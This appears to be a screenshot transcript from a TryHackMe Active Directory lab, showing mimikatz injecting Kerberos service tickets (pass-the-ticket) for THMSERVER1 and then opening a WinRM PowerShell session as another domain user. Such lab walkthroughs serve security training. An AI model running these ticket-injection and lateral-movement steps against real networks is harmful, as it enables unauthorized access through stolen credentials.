 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\t2_leon.francis> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirb
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\t2_leon.francis> New-PSSession -ComputerName thmserver1.za.tryhackme.loc
 Id Name            ComputerName    ComputerType    State         ConfigurationName     Availability
 -- ----            ------------    ------------    -----         -----------------     ------------
  1 WinRM1          thmserver1.z... RemoteMachine   Opened        Microsoft.PowerShell     Available
PS C:\Users\t2_leon.francis> Enter-PSSession -ComputerName thmserver1.za.tryhackme.loc
[thmserver1.za.tryhackme.loc]: PS C:\Users\t1_trevor.jones\Documents> whoami
za\t1_trevor.jones
[thmserver1.za.tryhackme.loc]: PS C:\Users\t1_trevor.jones\Documents>